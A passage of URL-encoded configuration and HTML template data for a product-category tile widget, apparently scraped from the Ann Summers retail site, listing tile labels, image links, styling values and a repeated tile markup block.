stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7